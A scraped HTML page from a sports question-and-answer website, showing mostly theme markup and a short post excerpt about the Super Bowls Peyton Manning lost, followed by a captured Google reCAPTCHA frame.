            <a href="https://sport-net.org/why-karl-malone-is-called-mailman/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-karl-malone-is-called-mailman%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96805 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-peyton-manning-fantasy-points-2013">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/">What Super Bowl did Peyton lose?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Peyton Manning lost the Super Bowl to the New Orleans Saints in 2010 and then again in 2014, to the Seattle Seahawks. Also to know is How much is a Peyton Manning rookie card worth? The 1998 Topps Chrome Peyton Manning Refractor Rookie PSA 10 Gem...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-super-bowl-did-peyton-lose-6/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-super-bowl-did-peyton-lose-6%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/geraldine-wecker/">Answred by. Geraldine Wecker</a>
				<span class="sticky-author-date">July 15, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/what-is-the-minimum-age-to-play-in-the-nhl/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/how-do-you-measure-a-youth-hockey-stick/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">How do you measure a youth hockey stick?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/what-year-did-montreal-win-the-stanley-cup/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">What year did Montreal win the Stanley Cup?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"71723cd206","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"10709\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "10709" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-26 08:04:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gej1E3avo9ihQ_C_C1MX8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769414696372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>